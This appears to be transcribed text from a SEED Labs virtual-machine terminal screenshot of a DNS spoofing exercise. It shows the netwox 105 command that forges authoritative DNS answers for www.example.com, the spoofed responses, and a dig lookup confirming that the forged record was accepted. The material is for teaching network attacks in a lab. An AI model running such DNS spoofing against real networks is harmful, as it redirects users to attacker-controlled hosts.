 SEEDUbuntu [Running] - Oracle VM VirtualBox
En (10%) Thu Oct 9 21:41:39
Applications Places System 9:41 PM seed
seed@ubuntu: ~
File Edit View Search Terminal Help
seed@ubuntu:~$ sudo netwox 105 --hostname "www.example.com" --hostnameip 1.2.3.4 --authns "ns.example.com" --authnsip 1.2.3.5 --device "Eth1"
DNS_question_____________________________________________________.
| id=20697 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| www.example.com. A |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=20697 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.com. A |
| www.example.com. A 10 1.2.3.4 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 1.2.3.5 |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=20697 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.com. A |
| www.example.com. A 10 1.2.3.4 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 1.2.3.5 |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=20697 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.com. A |
| www.example.com. A 10 1.2.3.4 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 1.2.3.5 |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=20697 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=1 quest=1 answer=1 auth=2 add=2 |
| www.example.com. A |
| www.example.com. A 73793 93.184.216.119 |
Machine View Devices Help
seed@ubuntu:~$ clear
seed@ubuntu:~$ dig www.example.com
; <<>> DiG 9.7.3 <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 20697
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 10 IN A 1.2.3.4
;; AUTHORITY SECTION:
ns.example.com. 10 IN NS ns.example.com.
;; ADDITIONAL SECTION:
ns.example.com. 10 IN A 1.2.3.5
;; Query time: 3 msec
;; SERVER: 192.168.56.102#53(192.168.56.102)
;; WHEN: Thu Oct 9 21:39:14 2014
;; MSG SIZE rcvd: 88
seed@ubuntu:~$
Right Ctrl
seed@ubuntu: ~
Right Ctrl